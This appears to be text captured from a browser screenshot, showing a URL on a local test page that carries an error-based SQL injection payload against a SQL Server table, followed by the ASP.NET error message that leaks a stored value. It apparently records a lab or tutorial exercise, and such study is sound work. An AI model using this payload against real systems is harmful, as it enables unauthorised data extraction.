 localhost/sql.aspx?user_id=1 and 1=(select top 1 cast(text as int) from fsb_messages)
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
“/”应用程序中的服务器错误。
在将 varchar 值 'With Automatic Refesh' 转换成数据类型 int 时失败。